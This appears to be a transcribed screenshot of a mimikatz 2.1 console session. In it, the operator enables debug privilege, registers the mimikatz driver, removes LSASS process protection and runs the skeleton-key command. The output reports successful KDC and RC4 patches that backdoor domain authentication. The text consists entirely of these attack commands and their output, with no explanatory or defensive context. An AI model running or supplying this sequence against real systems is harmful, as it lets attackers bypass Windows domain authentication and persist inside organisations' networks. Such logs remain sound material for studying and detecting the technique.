 mimikatz 2.1 x64 (oe.eo)
.#####.   mimikatz 2.1 (x64) built on Jan 17 2016 00:38:49
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 17 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # !+
[*] mimikatz driver not present
[+] mimikatz driver successfully registered
[+] mimikatz driver ACL to everyone
[+] mimikatz driver started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 476 -> 00/00 [0-0-0]
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz # _